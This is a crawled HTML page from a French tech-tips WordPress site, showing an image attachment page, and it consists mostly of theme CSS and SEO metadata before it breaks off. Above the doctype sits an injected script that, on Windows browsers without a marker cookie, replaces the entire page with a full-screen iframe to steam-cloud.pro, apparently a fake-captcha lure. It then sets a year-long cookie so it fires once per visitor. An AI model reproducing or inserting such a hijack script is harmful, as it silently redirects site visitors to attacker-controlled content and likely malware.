

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/
body_size: 135157
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>befunky-collage-1 - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="befunky-collage-1 - Astuce Web et TIC" />
	<meta property="og:description" content="À Découvrir sur Astuce-Tech Les meilleurs sites de streaming gratuits ici Deanofweb.com :Tech, Tuto et Astuces web Telechargement en streaming films et series Tout vos webtoons adulte en telechargement ici" />
	<meta property="og:url" content="https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="og:image" content="https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1" />
	<meta property="og:image:width" content="878" />
	<meta property="og:image:height" content="623" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/","url":"https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/","name":"befunky-collage-1 - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1.jpg","datePublished":"2023-05-31T19:05:04+00:00","dateModified":"2023-05-31T19:05:04+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1.jpg","width":878,"height":623},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Comment rendre une femme folle de vous ?","item":"https://www.astuce-tech.com/rendre-femme-folle-vous/"},{"@type":"ListItem","position":3,"name":"befunky-collage-1"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; befunky-collage-1 Flux des commentaires" href="https://www.astuce-tech.com/rendre-femme-folle-vous/befunky-collage-1/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: 